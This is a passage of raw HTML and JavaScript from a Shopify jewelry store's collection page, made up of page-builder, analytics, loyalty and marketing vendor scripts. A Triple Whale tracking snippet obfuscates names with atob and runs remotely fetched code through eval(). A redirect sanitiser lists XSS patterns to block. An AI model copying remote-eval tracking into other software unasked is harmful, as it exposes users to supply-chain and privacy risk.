ont-size:24px;--ecom-global-typography-h6-line-height:32px;--ecom-global-typography-h7-font-weight:400;--ecom-global-typography-h7-font-size:18px;--ecom-global-typography-h7-line-height:28px;}</style>
  <!--/ECOM-EMBED--><!-- Custom CSS & JS --><style id="ecom-custom-css">.more-collections.is-open {
  display: block;
}
</style><script id="ecom-custom-js" async>(function () {
  const btn = document.getElementById('viewMoreBtn');
  const more = document.querySelector('.more-collections');
  if (!btn || !more) return;

  btn.addEventListener('click', function () {
    const isOpen = more.classList.toggle('is-open');
    btn.setAttribute('aria-expanded', String(isOpen));
    btn.textContent = isOpen ? 'View less collections' : 'View more collections';

    if (isOpen) {
      more.scrollIntoView({ behavior: 'smooth', block: 'start' });
    }
  });
})();
</script><!-- Open Graph Meta Tags for Pages --><!-- Critical Inline Styles -->
<style class="ecom-theme-helper">.ecom-animation{opacity:0}.ecom-animation.animate,.ecom-animation.ecom-animated{opacity:1}.ecom-cart-popup{display:grid;position:fixed;inset:0;z-index:9999999;align-content:center;padding:5px;justify-content:center;align-items:center;justify-items:center}.ecom-cart-popup::before{content:' ';position:absolute;background:#e5e5e5b3;inset:0}.ecom-ajax-loading{cursor:not-allowed;pointer-events:none;opacity:.6}#ecom-toast{visibility:hidden;max-width:50px;height:60px;margin:auto;background-color:#333;color:#fff;text-align:center;border-radius:2px;position:fixed;z-index:1;left:0;right:0;bottom:30px;font-size:17px;display:grid;grid-template-columns:50px auto;align-items:center;justify-content:start;align-content:center;justify-items:start}#ecom-toast.ecom-toast-show{visibility:visible;animation:ecomFadein .5s,ecomExpand .5s .5s,ecomStay 3s 1s,ecomShrink .5s 4s,ecomFadeout .5s 4.5s}#ecom-toast #ecom-toast-icon{width:50px;height:100%;box-sizing:border-box;background-color:#111;color:#fff;padding:5px}#ecom-toast .ecom-toast-icon-svg{width:100%;height:100%;position:relative;vertical-align:middle;margin:auto;text-align:center}#ecom-toast #ecom-toast-desc{color:#fff;padding:16px;overflow:hidden;white-space:nowrap}@media(max-width:768px){#ecom-toast #ecom-toast-desc{white-space:normal;min-width:250px}#ecom-toast{height:auto;min-height:60px}}.ecom__column-full-height{height:100%}@keyframes ecomFadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes ecomExpand{from{min-width:50px}to{min-width:var(--ecom-max-width)}}@keyframes ecomStay{from{min-width:var(--ecom-max-width)}to{min-width:var(--ecom-max-width)}}@keyframes ecomShrink{from{min-width:var(--ecom-max-width)}to{min-width:50px}}@keyframes ecomFadeout{from{bottom:30px;opacity:1}to{bottom:60px;opacity:0}}</style>


<!-- EComposer Config Script -->
<script id="ecom-theme-helpers" async>
window.EComposer=window.EComposer||{};(function(){if(!this.configs)this.configs={};this.configs={"custom_code":{"custom_js":"(function () {\n  const btn = document.getElementById('viewMoreBtn');\n  const more = document.querySelector('.more-collections');\n  if (!btn || !more) return;\n\n  btn.addEventListener('click', function () {\n    const isOpen = more.classList.toggle('is-open');\n    btn.setAttribute('aria-expanded', String(isOpen));\n    btn.textContent = isOpen ? 'View less collections' : 'View more collections';\n\n    if (isOpen) {\n      more.scrollIntoView({ behavior: 'smooth', block: 'start' });\n    }\n  });\n})();\n","custom_css":".more-collections.is-open {\n  display: block;\n}\n"},"instagram":null};this.configs.ajax_cart={enable:false};this.customer=false;this.proxy_path='/apps/ecomposer-visual-page-builder';
this.popupScriptUrl='https://cdn.shopify.com/extensions/019b200c-ceec-7ac9-af95-28c32fd62de8/ecomposer-94/assets/ecom_popup.js';
this.routes={domain:'https://aurumbrothers.com',root_url:'/',collections_url:'/collections',all_products_collection_url:'/collections/all',cart_url:'/cart',cart_add_url:'/cart/add',cart_change_url:'/cart/change',cart_clear_url:'/cart/clear',cart_update_url:'/cart/update',product_recommendations_url:'/recommendations/products'};
this.queryParams={};
if(window.location.search.length){new URLSearchParams(window.location.search).forEach((value,key)=>{this.queryParams[key]=value})}
this.money_format="{{amount_no_decimals}} USD";
this.money_with_currency_format="{{amount_no_decimals}} USD";
this.currencyCodeEnabled=false;this.abTestingData = [];this.formatMoney=function(t,e){const r=this.currencyCodeEnabled?this.money_with_currency_format:this.money_format;function a(t,e){return void 0===t?e:t}function o(t,e,r,o){if(e=a(e,2),r=a(r,","),o=a(o,"."),isNaN(t)||null==t)return 0;var n=(t=(t/100).toFixed(e)).split(".");return n[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+r)+(n[1]?o+n[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var n="",i=/\{\{\s*(\w+)\s*\}\}/,s=e||r;switch(s.match(i)[1]){case"amount":n=o(t,2);break;case"amount_no_decimals":n=o(t,0);break;case"amount_with_comma_separator":n=o(t,2,".",",");break;case"amount_with_space_separator":n=o(t,2," ",",");break;case"amount_with_period_and_space_separator":n=o(t,2," ",".");break;case"amount_no_decimals_with_comma_separator":n=o(t,0,".",",");break;case"amount_no_decimals_with_space_separator":n=o(t,0," ");break;case"amount_with_apostrophe_separator":n=o(t,2,"'",".")}return s.replace(i,n)};
this.resizeImage=function(t,e){try{if(!e||"original"==e||"full"==e||"master"==e)return t;if(-1!==t.indexOf("cdn.shopify.com")||-1!==t.indexOf("/cdn/shop/")){var r=t.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif|webp)((\#[0-9a-z\-]+)?(\?v=.*)?)?$/gim);if(null==r)return null;var a=t.split(r[0]),o=r[0];return a[0]+"_"+e+o}}catch(r){return t}return t};
this.getProduct=function(t){if(!t)return!1;let e=("/"===this.routes.root_url?"":this.routes.root_url)+"/products/"+t+".js?shop="+Shopify.shop;return window.ECOM_LIVE&&(e="/shop/builder/ajax/ecom-proxy/products/"+t+"?shop="+Shopify.shop),window.fetch(e,{headers:{"Content-Type":"application/json"}}).then(t=>t.ok?t.json():false)};
const u=new URLSearchParams(window.location.search);if(u.has("ecom-redirect")){const r=u.get("ecom-redirect");if(r){let d;try{d=decodeURIComponent(r)}catch{return}d=d.trim().replace(/[\r\n\t]/g,"");if(d.length>2e3)return;const p=["javascript:","data:","vbscript:","file:","ftp:","mailto:","tel:","sms:","chrome:","chrome-extension:","moz-extension:","ms-browser-extension:"],l=d.toLowerCase();for(const o of p)if(l.includes(o))return;const x=[/<script/i,/<\/script/i,/javascript:/i,/vbscript:/i,/onload=/i,/onerror=/i,/onclick=/i,/onmouseover=/i,/onfocus=/i,/onblur=/i,/onsubmit=/i,/onchange=/i,/alert\s*\(/i,/confirm\s*\(/i,/prompt\s*\(/i,/document\./i,/window\./i,/eval\s*\(/i];for(const t of x)if(t.test(d))return;if(d.startsWith("/")&&!d.startsWith("//")){if(!/^[a-zA-Z0-9\-._~:/?#[\]@!$&'()*+,;=%]+$/.test(d))return;if(d.includes("../")||d.includes("./"))return;window.location.href=d;return}if(!d.includes("://")&&!d.startsWith("//")){if(!/^[a-zA-Z0-9\-._~:/?#[\]@!$&'()*+,;=%]+$/.test(d))return;if(d.includes("../")||d.includes("./"))return;window.location.href="/"+d;return}let n;try{n=new URL(d)}catch{return}if(!["http:","https:"].includes(n.protocol))return;if(n.port&&(parseInt(n.port)<1||parseInt(n.port)>65535))return;const a=[window.location.hostname];if(a.includes(n.hostname)&&(n.href===d||n.toString()===d))window.location.href=d}}
}).bind(window.EComposer)();
if(window.Shopify&&window.Shopify.designMode&&window.top&&window.top.opener){window.addEventListener("load",function(){window.top.opener.postMessage({action:"ecomposer:loaded"},"*")})}
</script>

<!-- Quickview Script -->
<script id="ecom-theme-quickview" async>
window.EComposer=window.EComposer||{};(function(){this.initQuickview=function(){var enable_qv=false;const qv_wrapper_script=document.querySelector('#ecom-quickview-template-html');if(!qv_wrapper_script)return;const ecom_quickview=document.createElement('div');ecom_quickview.classList.add('ecom-quickview');ecom_quickview.innerHTML=qv_wrapper_script.innerHTML;document.body.prepend(ecom_quickview);const qv_wrapper=ecom_quickview.querySelector('.ecom-quickview__wrapper');const ecomQuickview=function(e){let t=qv_wrapper.querySelector(".ecom-quickview__content-data");if(t){let i=document.createRange().createContextualFragment(e);t.innerHTML="",t.append(i),qv_wrapper.classList.add("ecom-open");let c=new CustomEvent("ecom:quickview:init",{detail:{wrapper:qv_wrapper}});document.dispatchEvent(c),setTimeout(function(){qv_wrapper.classList.add("ecom-display")},500),closeQuickview(t)}},closeQuickview=function(e){let t=qv_wrapper.querySelector(".ecom-quickview__close-btn"),i=qv_wrapper.querySelector(".ecom-quickview__content");function c(t){let o=t.target;do{if(o==i||o&&o.classList&&o.classList.contains("ecom-modal"))return;o=o.parentNode}while(o);o!=i&&(qv_wrapper.classList.add("ecom-remove"),qv_wrapper.classList.remove("ecom-open","ecom-display","ecom-remove"),setTimeout(function(){e.innerHTML=""},300),document.removeEventListener("click",c),document.removeEventListener("keydown",n))}function n(t){(t.isComposing||27===t.keyCode)&&(qv_wrapper.classList.add("ecom-remove"),qv_wrapper.classList.remove("ecom-open","ecom-display","ecom-remove"),setTimeout(function(){e.innerHTML=""},300),document.removeEventListener("keydown",n),document.removeEventListener("click",c))}t&&t.addEventListener("click",function(t){t.preventDefault(),document.removeEventListener("click",c),document.removeEventListener("keydown",n),qv_wrapper.classList.add("ecom-remove"),qv_wrapper.classList.remove("ecom-open","ecom-display","ecom-remove"),setTimeout(function(){e.innerHTML=""},300)}),document.addEventListener("click",c),document.addEventListener("keydown",n)};function quickViewHandler(e){e&&e.preventDefault();let t=this;t.classList&&t.classList.add("ecom-loading");let i=t.classList?t.getAttribute("href"):window.location.pathname;if(i){if(window.location.search.includes("ecom_template_id")){let c=new URLSearchParams(location.search);i=window.location.pathname+"?section_id="+c.get("ecom_template_id")}else i+=(i.includes("?")?"&":"?")+"section_id=ecom-default-template-quickview";fetch(i).then(function(e){return 200==e.status?e.text():window.document.querySelector("#admin-bar-iframe")?(404==e.status?alert("Please create Ecomposer quickview template first!"):alert("Have some problem with quickview!"),t.classList&&t.classList.remove("ecom-loading"),!1):void window.open(new URL(i).pathname,"_blank")}).then(function(e){e&&(ecomQuickview(e),setTimeout(function(){t.classList&&t.classList.remove("ecom-loading")},300))}).catch(function(e){})}}
if(window.location.search.includes('ecom_template_id')){setTimeout(quickViewHandler,1000)}
if(enable_qv){const qv_buttons=document.querySelectorAll('.ecom-product-quickview');if(qv_buttons.length>0){qv_buttons.forEach(function(button,index){button.addEventListener('click',quickViewHandler)})}}
}}).bind(window.EComposer)();
</script>

<!-- Quickview Template -->
<script type="text/template" id="ecom-quickview-template-html">
<div class="ecom-quickview__wrapper ecom-dn"><div class="ecom-quickview__container"><div class="ecom-quickview__content"><div class="ecom-quickview__content-inner"><div class="ecom-quickview__content-data"></div></div><span class="ecom-quickview__close-btn"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M10.722 9.969l-0.754 0.754 5.278 5.278-5.253 5.253 0.754 0.754 5.253-5.253 5.253 5.253 0.754-0.754-5.253-5.253 5.278-5.278-0.754-0.754-5.278 5.278z" fill="#000000"></path></svg></span></div></div></div>
</script>

<!-- Quickview Styles -->
<style class="ecom-theme-quickview">.ecom-quickview .ecom-animation{opacity:1}.ecom-quickview__wrapper{opacity:0;display:none;pointer-events:none}.ecom-quickview__wrapper.ecom-open{position:fixed;top:0;left:0;right:0;bottom:0;display:block;pointer-events:auto;z-index:100000;outline:0!important;-webkit-backface-visibility:hidden;opacity:1;transition:all .1s}.ecom-quickview__container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box;opacity:0;background-color:rgba(0,0,0,.8);transition:opacity .1s}.ecom-quickview__container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.ecom-quickview__wrapper.ecom-display .ecom-quickview__content{visibility:visible;opacity:1;transform:none}.ecom-quickview__content{position:relative;display:inline-block;opacity:0;visibility:hidden;transition:transform .1s,opacity .1s;transform:translateX(-100px)}.ecom-quickview__content-inner{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:999;overflow-y:auto;max-height:80vh}.ecom-quickview__content-data>.shopify-section{margin:0 auto;max-width:980px;overflow:hidden;position:relative;background-color:#fff;opacity:0}.ecom-quickview__wrapper.ecom-display .ecom-quickview__content-data>.shopify-section{opacity:1;transform:none}.ecom-quickview__wrapper.ecom-display .ecom-quickview__container{opacity:1}.ecom-quickview__wrapper.ecom-remove #shopify-section-ecom-default-template-quickview{opacity:0;transform:translateX(100px)}.ecom-quickview__close-btn{position:fixed!important;top:0;right:0;transform:none;background-color:transparent;color:#000;opacity:0;width:40px;height:40px;transition:.25s;z-index:9999;stroke:#fff}.ecom-quickview__wrapper.ecom-display .ecom-quickview__close-btn{opacity:1}.ecom-quickview__close-btn:hover{cursor:pointer}@media screen and (max-width:1024px){.ecom-quickview__content{position:absolute;inset:0;margin:50px 15px;display:flex}.ecom-quickview__close-btn{right:0}}.ecom-toast-icon-info{display:none}.ecom-toast-error .ecom-toast-icon-info{display:inline!important}.ecom-toast-error .ecom-toast-icon-success{display:none!important}.ecom-toast-icon-success{fill:#fff;width:35px}</style>

<!-- Toast Template -->
<script type="text/template" id="ecom-template-html"><!-- BEGIN app snippet: ecom-toast --><div id="ecom-toast"><div id="ecom-toast-icon"><svg xmlns="http://www.w3.org/2000/svg" class="ecom-toast-icon-svg ecom-toast-icon-info" fill="none" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 16h-1v-4h-1m1-4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/></svg>
<svg class="ecom-toast-icon-svg ecom-toast-icon-success" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 48c110.5 0 200 89.5 200 200 0 110.5-89.5 200-200 200-110.5 0-200-89.5-200-200 0-110.5 89.5-200 200-200m140.2 130.3l-22.5-22.7c-4.7-4.7-12.3-4.7-17-.1L215.3 303.7l-59.8-60.3c-4.7-4.7-12.3-4.7-17-.1l-22.7 22.5c-4.7 4.7-4.7 12.3-.1 17l90.8 91.5c4.7 4.7 12.3 4.7 17 .1l172.6-171.2c4.7-4.7 4.7-12.3 .1-17z"/></svg>
</div><div id="ecom-toast-desc"></div></div><!-- END app snippet --></script><!-- END app block --><!-- BEGIN app block: shopify://apps/essential-announcer/blocks/app-embed/93b5429f-c8d6-4c33-ae14-250fd84f361b --><script>
  
    window.essentialAnnouncementConfigs = [];
  
  window.essentialAnnouncementMeta = {
    productCollections: null,
    productData: null,
    templateName: "collection",
    collectionId: 270712832054,
  };
</script>

 
<style>
.essential_annoucement_bar_wrapper {display: none;}
</style>


<script src="https://cdn.shopify.com/extensions/019bfa55-6e3b-767b-a32a-2566e26024b3/essential-announcement-bar-75/assets/announcement-bar-essential-apps.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"aurum-brothers.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"270712832054",cart:"drawer",template:"collection",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/loyalty-rewards-and-referrals/blocks/embed-sdk/6f172e67-4106-4ac0-89c5-b32a069b3101 -->

<style
  type='text/css'
  data-lion-app-styles='main'
  data-lion-app-styles-settings='{&quot;disableBundledCSS&quot;:false,&quot;disableBundledFonts&quot;:false,&quot;useClassIsolator&quot;:false}'
></style>

<!-- loyaltylion.snippet.version=02e998564e+8145 -->

<script>
  
  !function(t,n){function o(n){var o=t.getElementsByTagName("script")[0],i=t.createElement("script");i.src=n,i.crossOrigin="",o.parentNode.insertBefore(i,o)}if(!n.isLoyaltyLion){window.loyaltylion=n,void 0===window.lion&&(window.lion=n),n.version=2,n.isLoyaltyLion=!0;var i=new Date,e=i.getFullYear().toString()+i.getMonth().toString()+i.getDate().toString();o("https://sdk.loyaltylion.net/static/2/loader.js?t="+e);var r=!1;n.init=function(t){if(r)throw new Error("Cannot call lion.init more than once");r=!0;var a=n._token=t.token;if(!a)throw new Error("Token must be supplied to lion.init");for(var l=[],s="_push configure bootstrap shutdown on removeListener authenticateCustomer".split(" "),c=0;c<s.length;c+=1)!function(t,n){t[n]=function(){l.push([n,Array.prototype.slice.call(arguments,0)])}}(n,s[c]);o("https://sdk.loyaltylion.net/sdk/start/"+a+".js?t="+e+i.getHours().toString()),n._initData=t,n._buffer=l}}}(document,window.loyaltylion||[]);

  
    
      loyaltylion.init(
        { token: "b03db2fc58d442ca2af08808ffef0e80" }
      );
    
  

  loyaltylion.configure({
    disableBundledCSS: false,
    disableBundledFonts: false,
    useClassIsolator: false,
  })

  
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/searchanise-search-filter/blocks/app-embed/d8f24ada-02b1-458a-bbeb-5bf16d5c921e -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/bHYQeX/klaviyo.js?company_id=bHYQeX"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be8bc-9219-71a9-8bc1-de67a934b768/oh-breadcrumbs-categories-90/assets/subcategories.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b43fc-5050-7c80-b06f-94cd52d4e23a/aimerce-57/assets/embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b200c-ceec-7ac9-af95-28c32fd62de8/ecomposer-94/assets/ecom.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bfab3-40de-7db7-b8d1-3ff722cd2084/consentmo-gdpr-598/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ade25-628d-72a3-afdc-4bdfaf6cce07/searchanise-shopify-cli-14/assets/disable-app.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 7582647,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 7582647,storefrontBaseUrl: "https://aurumbrothers.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2934112639","configuration":"{\"accountID\":\"191462\",\"shopify_domain\":\"aurum-brothers.myshopify.com\",\"ga4ID\":\"null\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c4b16efc4916c224774f30f4b2d81d69","type":"APP","apiClientId":6509291,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2666398079","configuration":"{\"accountID\": 